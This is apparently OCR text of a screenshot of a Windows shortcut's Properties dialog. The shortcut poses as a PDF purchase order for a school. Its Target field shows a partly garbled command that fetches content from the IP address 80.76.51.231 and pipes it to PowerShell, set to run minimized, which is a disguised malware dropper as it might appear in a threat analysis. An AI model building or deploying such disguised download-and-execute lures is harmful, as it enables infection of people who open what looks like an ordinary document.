 254-Zebar-School-for-Children-Thaltej-Pro-order-Abad-Rur...
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
PDF 254-Zebar-School-for-Children-Thaltej-Pro-order-Abad-F
Target type: Application
Target location: Wbem
Target: a.e* https://80.76.51.231/Samarik' | powershell -"
Start in:
Shortcut key: None
Run: Minimized
Comment: Document
Open File Location Change Icon... Advanced...
OK Cancel Apply